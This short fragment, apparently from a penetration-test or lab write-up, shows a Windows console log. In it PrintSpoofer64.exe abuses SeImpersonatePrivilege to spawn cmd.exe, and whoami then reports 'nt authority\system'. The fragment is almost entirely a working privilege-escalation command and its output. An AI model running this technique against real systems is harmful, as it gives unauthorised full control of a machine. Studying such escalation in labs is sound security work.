 7 Dir(s)  20,253,093,888 bytes free
c:\Users\Public>PrintSpoofer64.exe -i -c c:\windows\system32\cmd.exe
PrintSpoofer64.exe -i -c c:\windows\system32\cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>